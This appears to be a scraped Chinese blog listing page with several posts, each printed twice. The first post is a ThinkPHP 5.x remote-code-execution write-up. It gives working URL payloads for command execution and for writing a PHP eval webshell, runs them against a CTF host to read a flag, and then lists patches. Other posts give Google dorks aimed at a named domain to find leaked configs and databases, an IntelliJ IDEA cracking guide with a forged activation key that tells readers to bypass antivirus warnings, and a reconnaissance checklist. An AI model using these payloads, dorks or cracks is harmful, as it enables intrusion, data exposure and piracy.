搜索到

53

篇与

的结果

-

ThinkPHP 5.x 远程代码执行漏洞 漏洞简介 ThinkPHP是PHP语言的一种开源框架。ThinkPHP可以支持windows/Unix/Linux等服务器环境,正式版需要PHP5.0以上版本支持,支持MySql、PgSQL、Sqlite多种数据库以及PDO扩展,ThinkPHP框架本身没有什么特别模块要求,具体的应用系统运行环境要求视开发所涉及的模块。 由于框架对控制器名没有进行足够的检测,导致在没有开启强制路由的情况下可以执行任意方法,从而导致远程命令执行漏洞。受影响的版本包括 5.0 和 5.1 版本(即默认情况下)。漏洞成因 ThinkPHP5框架底层对控制器名过滤不严,可以通过url调用到ThinkPHP框架内部的敏感函数,进而导致getshell漏洞。漏洞利用利用system远程命令执行payload ?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd1.查看phpinfopayload ?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd2.写入shellpayload?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo ^<php @eval($_POST[cmd]);^>>shell.php漏洞复现 第一步,lshttp://61.147.171.105:64484/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls 发现了flag,直接cat即可。http://61.147.171.105:64484/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat%20/flag 漏洞补丁 1、Thinkphp v5.0.x 补丁// 获取控制器名 $controller = strip_tags($result[1] ?: $config['default_controller']); if (!preg_match('/^[A-Za-z](\w)*$/', $controller)) { throw new HttpException(404, 'controller not exists:' . $controller); } $controller = $convert ? strtolower($controller) : $controller; // 获取操作名2、Thinkphp v5.1.x 补丁// 是否自动转换控制器和操作名 $convert = is_bool($this->convert) ? $this->convert : $this->rule->getConfig('url_convert'); // 获取控制器名 $controller = strip_tags($result[1] ?: $this->rule->getConfig('default_controller')); $controller = strip_tags($result[1] ?: $this->rule->getConfig('default_controller')); if (!preg_match('/^[A-Za-z](\w)*$/', $controller)) { throw new HttpException(404, 'controller not exists:' . $controller); } $this->controller = $convert ? strtolower($controller) : $controller; // 获取操作名

ThinkPHP 5.x 远程代码执行漏洞 漏洞简介 ThinkPHP是PHP语言的一种开源框架。ThinkPHP可以支持windows/Unix/Linux等服务器环境,正式版需要PHP5.0以上版本支持,支持MySql、PgSQL、Sqlite多种数据库以及PDO扩展,ThinkPHP框架本身没有什么特别模块要求,具体的应用系统运行环境要求视开发所涉及的模块。 由于框架对控制器名没有进行足够的检测,导致在没有开启强制路由的情况下可以执行任意方法,从而导致远程命令执行漏洞。受影响的版本包括 5.0 和 5.1 版本(即默认情况下)。漏洞成因 ThinkPHP5框架底层对控制器名过滤不严,可以通过url调用到ThinkPHP框架内部的敏感函数,进而导致getshell漏洞。漏洞利用利用system远程命令执行payload ?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd1.查看phpinfopayload ?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd2.写入shellpayload?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo ^<php @eval($_POST[cmd]);^>>shell.php漏洞复现 第一步,lshttp://61.147.171.105:64484/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls 发现了flag,直接cat即可。http://61.147.171.105:64484/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat%20/flag 漏洞补丁 1、Thinkphp v5.0.x 补丁// 获取控制器名 $controller = strip_tags($result[1] ?: $config['default_controller']); if (!preg_match('/^[A-Za-z](\w)*$/', $controller)) { throw new HttpException(404, 'controller not exists:' . $controller); } $controller = $convert ? strtolower($controller) : $controller; // 获取操作名2、Thinkphp v5.1.x 补丁// 是否自动转换控制器和操作名 $convert = is_bool($this->convert) ? $this->convert : $this->rule->getConfig('url_convert'); // 获取控制器名 $controller = strip_tags($result[1] ?: $this->rule->getConfig('default_controller')); $controller = strip_tags($result[1] ?: $this->rule->getConfig('default_controller')); if (!preg_match('/^[A-Za-z](\w)*$/', $controller)) { throw new HttpException(404, 'controller not exists:' . $controller); } $this->controller = $convert ? strtolower($controller) : $controller; // 获取操作名 -

Google语法搜索漏洞 1目录遍历漏洞语法为: site:jiebao8.top intitle:index.of2 配置文件泄露语法为: site:jiebao8.top ext:xml | ext:conf | ext:cnf | ext:reg | ext:inf | ext:rdp | ext:cfg | ext:txt | ext:ora | ext:ini3数据库文件泄露site:jiebao8.top ext:sql | ext:dbf | ext:mdb4日志文件泄露site:jiebao8.top ext:log5备份和历史文件site:jiebao8.top ext:bkf | ext:bkp | ext:bak | ext:old | ext:backup6 SQL错误site:jiebao8.top intext:”sql syntax near” | intext:”syntax error has occurred” | intext:”incorrect syntax near” | intext:”unexpected end of SQL command” | intext:”Warning: mysql_connect()” | intext:”Warning: mysql_query()” | intext:”Warning: pg_connect()”7 公开文件信息site:jiebao8.top ext:doc | ext:docx | ext:odt | ext:pdf | ext:rtf | ext:sxw | ext:psw | ext:ppt | ext:pptx | ext:pps | ext:csv8 phpinfo() site:jiebao8.top ext:php intitle:phpinfo “published by the PHP Group”

Google语法搜索漏洞 1目录遍历漏洞语法为: site:jiebao8.top intitle:index.of2 配置文件泄露语法为: site:jiebao8.top ext:xml | ext:conf | ext:cnf | ext:reg | ext:inf | ext:rdp | ext:cfg | ext:txt | ext:ora | ext:ini3数据库文件泄露site:jiebao8.top ext:sql | ext:dbf | ext:mdb4日志文件泄露site:jiebao8.top ext:log5备份和历史文件site:jiebao8.top ext:bkf | ext:bkp | ext:bak | ext:old | ext:backup6 SQL错误site:jiebao8.top intext:”sql syntax near” | intext:”syntax error has occurred” | intext:”incorrect syntax near” | intext:”unexpected end of SQL command” | intext:”Warning: mysql_connect()” | intext:”Warning: mysql_query()” | intext:”Warning: pg_connect()”7 公开文件信息site:jiebao8.top ext:doc | ext:docx | ext:odt | ext:pdf | ext:rtf | ext:sxw | ext:psw | ext:ppt | ext:pptx | ext:pps | ext:csv8 phpinfo() site:jiebao8.top ext:php intitle:phpinfo “published by the PHP Group” -

IDEA 2022 永久激活方法分享 (亲测好用) 1.下载安装官网:https://www.jetbrains.com/idea/download/下载地址:https://download.jetbrains.com.cn/idea/ideaIU-2023.2.3.exe破解补丁:链接:https://pan.baidu.com/s/15aXugW6jmUEMIrwf6ki9aA?pwd=3361 提取码:3361安装过程 打开页面后,点击 Download 按钮, 等待 IDEA 专业版下载完毕。2.卸载老版本 IDEA(未安装则不用管,跳过看下面步骤)注意,安装新版本 IDEA 之前,如果本机安装过老版本的 IDEA, 需要先彻底卸载,以免两者冲突,导致破解失败。 卸载完成后,点击 Close 按钮关闭弹框: 第三步:安装 IDEA卸载老版本 IDEA 完成后,双击刚刚下载好的 IDEA版本安装包。弹框会提示选择安装路径,我这里直接选择的默认安装路径C:\Program Files\JetBrains\IntelliJ IDEA 2022.3.2 , 然后点击 Next 按钮: 然后,勾选 Create Desktop Shortcut 创建 IDEA 桌面快捷启动方式,以方便后面快速打开 IDEA,再点击 Next 按钮 : 点击 Install 按钮,开始安装: 等待安装完成后,勾选 Run IntellJ IDEA, 点击 Finish 按钮即运行 IDEA : IDEA 运行成功后,会弹出如下对号框,强制用户需要先登录 JetBrains 账户才能使用: 不用管登录的事,点击 Exit 按钮退出对话框,装备开始破解激活。第四步:破解补丁下载破解补丁我放置在了网盘中,提供了多个备用链接,以防下载失效。补丁下载成功后,记得 先解压 **, 解压后的目录如下, 本文后面所需补丁都在下面标注的这个文件夹中: 注意:下载解压到合适的盘和目录 打开scripts目录,运行里面的破解补丁 注意:如果执行脚本被安全软件提示有风险拦截,允许执行即可。会提示安装补丁需要等待数秒。点击【确定】按钮后,过程大概 10 - 30 秒,如看到弹框提示 Done 时,表示激活破解成功: 第五步:重启 IDEA脚本执行成功后,一定要重启 IDEA ~~脚本执行成功后,一定要重启 IDEA ~~第七步:填入指定激活码完成激活 重新打开 IDEA 后,复制下面的激活码: 6G5NXCPJZB-eyJsaWNlbnNlSWQiOiI2RzVOWENQSlpCIiwibGljZW5zZWVOYW1lIjoic2lnbnVwIHNjb290ZXIiLCJhc3NpZ25lZU5hbWUiOiIiLCJhc3NpZ25lZUVtYWlsIjoiIiwibGljZW5zZVJlc3RyaWN0aW9uIjoiIiwiY2hlY2tDb25jdXJyZW50VXNlIjpmYWxzZSwicHJvZHVjdHMiOlt7ImNvZGUiOiJQU0kiLCJmYWxsYmFja0RhdGUiOiIyMDI1LTA4LTAxIiwicGFpZFVwVG8iOiIyMDI1LTA4LTAxIiwiZXh0ZW5kZWQiOnRydWV9LHsiY29kZSI6IlBEQiIsImZhbGxiYWNrRGF0ZSI6IjIwMjUtMDgtMDEiLCJwYWlkVXBUbyI6IjIwMjUtMDgtMDEiLCJleHRlbmRlZCI6dHJ1ZX0seyJjb2RlIjoiSUkiLCJmYWxsYmFja0RhdGUiOiIyMDI1LTA4LTAxIiwicGFpZFVwVG8iOiIyMDI1LTA4LTAxIiwiZXh0ZW5kZWQiOmZhbHNlfSx7ImNvZGUiOiJQUEMiLCJmYWxsYmFja0RhdGUiOiIyMDI1LTA4LTAxIiwicGFpZFVwVG8iOiIyMDI1LTA4LTAxIiwiZXh0ZW5kZWQiOnRydWV9LHsiY29kZSI6IlBHTyIsImZhbGxiYWNrRGF0ZSI6IjIwMjUtMDgtMDEiLCJwYWlkVXBUbyI6IjIwMjUtMDgtMDEiLCJleHRlbmRlZCI6dHJ1ZX0seyJjb2RlIjoiUFNXIiwiZmFsbGJhY2tEYXRlIjoiMjAyNS0wOC0wMSIsInBhaWRVcFRvIjoiMjAyNS0wOC0wMSIsImV4dGVuZGVkIjp0cnVlfSx7ImNvZGUiOiJQV1MiLCJmYWxsYmFja0RhdGUiOiIyMDI1LTA4LTAxIiwicGFpZFVwVG8iOiIyMDI1LTA4LTAxIiwiZXh0ZW5kZWQiOnRydWV9LHsiY29kZSI6IlBQUyIsImZhbGxiYWNrRGF0ZSI6IjIwMjUtMDgtMDEiLCJwYWlkVXBUbyI6IjIwMjUtMDgtMDEiLCJleHRlbmRlZCI6dHJ1ZX0seyJjb2RlIjoiUFJCIiwiZmFsbGJhY2tEYXRlIjoiMjAyNS0wOC0wMSIsInBhaWRVcFRvIjoiMjAyNS0wOC0wMSIsImV4dGVuZGVkIjp0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 粘贴到输入框内,点击 Activate 按钮,就激活成功了。 激活成功后,又可以开心的 coding 了 ~ 你可能会遇到的问题一切按照教程来,输入激活码提示 Key is invalid? 输入激活码提示 key is invalid, 重新安装idea,并且删除干净

IDEA 2022 永久激活方法分享 (亲测好用) 1.下载安装官网:https://www.jetbrains.com/idea/download/下载地址:https://download.jetbrains.com.cn/idea/ideaIU-2023.2.3.exe破解补丁:链接:https://pan.baidu.com/s/15aXugW6jmUEMIrwf6ki9aA?pwd=3361 提取码:3361安装过程 打开页面后,点击 Download 按钮, 等待 IDEA 专业版下载完毕。2.卸载老版本 IDEA(未安装则不用管,跳过看下面步骤)注意,安装新版本 IDEA 之前,如果本机安装过老版本的 IDEA, 需要先彻底卸载,以免两者冲突,导致破解失败。 卸载完成后,点击 Close 按钮关闭弹框: 第三步:安装 IDEA卸载老版本 IDEA 完成后,双击刚刚下载好的 IDEA版本安装包。弹框会提示选择安装路径,我这里直接选择的默认安装路径C:\Program Files\JetBrains\IntelliJ IDEA 2022.3.2 , 然后点击 Next 按钮: 然后,勾选 Create Desktop Shortcut 创建 IDEA 桌面快捷启动方式,以方便后面快速打开 IDEA,再点击 Next 按钮 : 点击 Install 按钮,开始安装: 等待安装完成后,勾选 Run IntellJ IDEA, 点击 Finish 按钮即运行 IDEA : IDEA 运行成功后,会弹出如下对号框,强制用户需要先登录 JetBrains 账户才能使用: 不用管登录的事,点击 Exit 按钮退出对话框,装备开始破解激活。第四步:破解补丁下载破解补丁我放置在了网盘中,提供了多个备用链接,以防下载失效。补丁下载成功后,记得 先解压 **, 解压后的目录如下, 本文后面所需补丁都在下面标注的这个文件夹中: 注意:下载解压到合适的盘和目录 打开scripts目录,运行里面的破解补丁 注意:如果执行脚本被安全软件提示有风险拦截,允许执行即可。会提示安装补丁需要等待数秒。点击【确定】按钮后,过程大概 10 - 30 秒,如看到弹框提示 Done 时,表示激活破解成功: 第五步:重启 IDEA脚本执行成功后,一定要重启 IDEA ~~脚本执行成功后,一定要重启 IDEA ~~第七步:填入指定激活码完成激活 重新打开 IDEA 后,复制下面的激活码: 6G5NXCPJZB-eyJsaWNlbnNlSWQiOiI2RzVOWENQSlpCIiwibGljZW5zZWVOYW1lIjoic2lnbnVwIHNjb290ZXIiLCJhc3NpZ25lZU5hbWUiOiIiLCJhc3NpZ25lZUVtYWlsIjoiIiwibGljZW5zZVJlc3RyaWN0aW9uIjoiIiwiY2hlY2tDb25jdXJyZW50VXNlIjpmYWxzZSwicHJvZHVjdHMiOlt7ImNvZGUiOiJQU0kiLCJmYWxsYmFja0RhdGUiOiIyMDI1LTA4LTAxIiwicGFpZFVwVG8iOiIyMDI1LTA4LTAxIiwiZXh0ZW5kZWQiOnRydWV9LHsiY29kZSI6IlBEQiIsImZhbGxiYWNrRGF0ZSI6IjIwMjUtMDgtMDEiLCJwYWlkVXBUbyI6IjIwMjUtMDgtMDEiLCJleHRlbmRlZCI6dHJ1ZX0seyJjb2RlIjoiSUkiLCJmYWxsYmFja0RhdGUiOiIyMDI1LTA4LTAxIiwicGFpZFVwVG8iOiIyMDI1LTA4LTAxIiwiZXh0ZW5kZWQiOmZhbHNlfSx7ImNvZGUiOiJQUEMiLCJmYWxsYmFja0RhdGUiOiIyMDI1LTA4LTAxIiwicGFpZFVwVG8iOiIyMDI1LTA4LTAxIiwiZXh0ZW5kZWQiOnRydWV9LHsiY29kZSI6IlBHTyIsImZhbGxiYWNrRGF0ZSI6IjIwMjUtMDgtMDEiLCJwYWlkVXBUbyI6IjIwMjUtMDgtMDEiLCJleHRlbmRlZCI6dHJ1ZX0seyJjb2RlIjoiUFNXIiwiZmFsbGJhY2tEYXRlIjoiMjAyNS0wOC0wMSIsInBhaWRVcFRvIjoiMjAyNS0wOC0wMSIsImV4dGVuZGVkIjp0cnVlfSx7ImNvZGUiOiJQV1MiLCJmYWxsYmFja0RhdGUiOiIyMDI1LTA4LTAxIiwicGFpZFVwVG8iOiIyMDI1LTA4LTAxIiwiZXh0ZW5kZWQiOnRydWV9LHsiY29kZSI6IlBQUyIsImZhbGxiYWNrRGF0ZSI6IjIwMjUtMDgtMDEiLCJwYWlkVXBUbyI6IjIwMjUtMDgtMDEiLCJleHRlbmRlZCI6dHJ1ZX0seyJjb2RlIjoiUFJCIiwiZmFsbGJhY2tEYXRlIjoiMjAyNS0wOC0wMSIsInBhaWRVcFRvIjoiMjAyNS0wOC0wMSIsImV4dGVuZGVkIjp0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 粘贴到输入框内,点击 Activate 按钮,就激活成功了。 激活成功后,又可以开心的 coding 了 ~ 你可能会遇到的问题一切按照教程来,输入激活码提示 Key is invalid? 输入激活码提示 key is invalid, 重新安装idea,并且删除干净 -

-



web信息收集 对敌人不了解,怎么打败敌人一、 信息收集:1.1 真实IP地址 如果IP地址不是真实的,测试会出现偏差(如:测试的端口服务全部都是假的) 1.1.1 ping命令 1.1.2 IP138在线查询 1.1.3 CDN地址探测(隐藏真实IP地址) 如:xxx.cdn.XXX….IP地址(这个是CDN地址不是真实IP) 绕过CDN小窍门:XSS漏洞、DDOS、邮件订阅…等 1.2 端口服务探测 用于暴力破解、系统架构判断 1个域名可以解析多个IP地址的端口 1.2.1 Nmap探测 1.2.2 Zenmap探测 1.3 HTML前端敏感注释信息 1.3.1 <!–看注释信息,**因为有的管理员会把测试账户密码写进去**–> 1.3.2 前端框架信息,如:Jquery框架 1.3.3 框架查看攻略 1.3.3.1 路径地址(扔百度里) 1.3.3.2 JS里面版权信息 1.3.4 框架信息扔百度里搜索公开漏洞 1.3.4.1 DOM XSS跨站脚本攻击漏洞 1.3.4.2 ….(其他未知漏洞) 1.4 whois信息收集 1.4.1 在线收集,如:DNS地址/注册邮箱/时间…等 1.4.1.1 拿到邮箱地址可以百度查询公开的密码等信息 1.4.2 Kali-whois查询 1.5 中间件版本信息 1.5.1 系统报错的方式 1.5.2 抓包的方式(如:请求:OPTIONS) 1.5.2.1 如果OPTIONS以后开启了PUT方法,可以尝试上传漏洞GETSHELL IIS6.0、Apache存在这个漏洞可能性较大 1.5.3 漏洞扫描器自带判断功能 1.5.4 端口服务探测方式自动探测 1.6 系统功能信息 只要能交互的,全部都收集(包括功能地址) 1.6.1 增删改查功能 1.6.2 文件上传功能 1.6.3 功能请求方式和参数 1.7 系统服务端编程语言 1.7.1 编程语言(JavaWeb、PHP…等) JSP(特征:HTML前端开头以及部分代码模块后面大量的换行) 1.7.2 编程框架(如:S2、THinkPHP…等以及相关目录和URL后缀) 如:.action、.do 1.8 域名/子域名 二级、三级、四级、五级…,通过域名来判断该系统的数量规模 1.8.1 子域名挖掘机 1.8.2 其他工具(….) 1.9 目录/子目录 二级、三级、四级、五级… 1.9.1 御剑目录扫描器 1.9.2 Kali-Dirb目录探测 1.9.3 Kali-Dirbuster(/usr/share/dirbuster下) 1.9.4 BurpSuite爬虫 1.10 C段/旁注 1.10.1 旁站在线查询 1.10.2 C段在线查询 1.11 DNS地址信息收集 SOA 权威记录 NS 服务器记录 A IPv4地址记录 MX 邮件交换记录 PTR IP地址反解析 AAAA IPv6地址记录 CNAME 别名记录 1.11.1 Kali-Dig 1.11.2 Kali-dnsenum 1.12 综合信息收集 1.12.1 Kali-theharvester(比如:-d baidu.com -l 100 -b bing) 1.13 资产信息收集 1.13.1 钟馗之眼(在线) 1.13.2 佛法查询(在线) 1.14 搜索引擎黑客 1.14.1 百度黑客搜索语法 1.14.2 谷歌黑客搜索语法 1.15 邮箱信息 1.15.1 公开的邮箱地址 如:@XX.com 你可以看到命名规则,还能收集更多的信息 留着邮箱地址后期可以暴力破解 1.15.2 邮箱地址泄露的密码 1.15.3 邮箱地址泄露的其他信息 1.16 系统公开漏洞 1.16.1 乌云镜像 1.16.2 老漏洞复现 1.16.3 老漏洞暴露的其他信息 1.17 WAF防火墙探测 1.17.1 报错方式 1.17.2 漏洞探测(如:敏感字符:% – “ ‘ @ //等) 1.17.3 公开漏洞 1.17.4 扫描探测(如:Nmap) 1.18 其他信息收集 1.18.1 火狐插件-Wappalyzer 1.18.2 其他插件…. 1.18.3 APP手机软件破解或抓包 破解以后里面有注释信息和其他信息 抓包可以看到通讯IP地址,进行二次,三次信息收集和渗透

web信息收集 对敌人不了解,怎么打败敌人一、 信息收集:1.1 真实IP地址 如果IP地址不是真实的,测试会出现偏差(如:测试的端口服务全部都是假的) 1.1.1 ping命令 1.1.2 IP138在线查询 1.1.3 CDN地址探测(隐藏真实IP地址) 如:xxx.cdn.XXX….IP地址(这个是CDN地址不是真实IP) 绕过CDN小窍门:XSS漏洞、DDOS、邮件订阅…等 1.2 端口服务探测 用于暴力破解、系统架构判断 1个域名可以解析多个IP地址的端口 1.2.1 Nmap探测 1.2.2 Zenmap探测 1.3 HTML前端敏感注释信息 1.3.1 <!–看注释信息,**因为有的管理员会把测试账户密码写进去**–> 1.3.2 前端框架信息,如:Jquery框架 1.3.3 框架查看攻略 1.3.3.1 路径地址(扔百度里) 1.3.3.2 JS里面版权信息 1.3.4 框架信息扔百度里搜索公开漏洞 1.3.4.1 DOM XSS跨站脚本攻击漏洞 1.3.4.2 ….(其他未知漏洞) 1.4 whois信息收集 1.4.1 在线收集,如:DNS地址/注册邮箱/时间…等 1.4.1.1 拿到邮箱地址可以百度查询公开的密码等信息 1.4.2 Kali-whois查询 1.5 中间件版本信息 1.5.1 系统报错的方式 1.5.2 抓包的方式(如:请求:OPTIONS) 1.5.2.1 如果OPTIONS以后开启了PUT方法,可以尝试上传漏洞GETSHELL IIS6.0、Apache存在这个漏洞可能性较大 1.5.3 漏洞扫描器自带判断功能 1.5.4 端口服务探测方式自动探测 1.6 系统功能信息 只要能交互的,全部都收集(包括功能地址) 1.6.1 增删改查功能 1.6.2 文件上传功能 1.6.3 功能请求方式和参数 1.7 系统服务端编程语言 1.7.1 编程语言(JavaWeb、PHP…等) JSP(特征:HTML前端开头以及部分代码模块后面大量的换行) 1.7.2 编程框架(如:S2、THinkPHP…等以及相关目录和URL后缀) 如:.action、.do 1.8 域名/子域名 二级、三级、四级、五级…,通过域名来判断该系统的数量规模 1.8.1 子域名挖掘机 1.8.2 其他工具(….) 1.9 目录/子目录 二级、三级、四级、五级… 1.9.1 御剑目录扫描器 1.9.2 Kali-Dirb目录探测 1.9.3 Kali-Dirbuster(/usr/share/dirbuster下) 1.9.4 BurpSuite爬虫 1.10 C段/旁注 1.10.1 旁站在线查询 1.10.2 C段在线查询 1.11 DNS地址信息收集 SOA 权威记录 NS 服务器记录 A IPv4地址记录 MX 邮件交换记录 PTR IP地址反解析 AAAA IPv6地址记录 CNAME 别名记录 1.11.1 Kali-Dig 1.11.2 Kali-dnsenum 1.12 综合信息收集 1.12.1 Kali-theharvester(比如:-d baidu.com -l 100 -b bing) 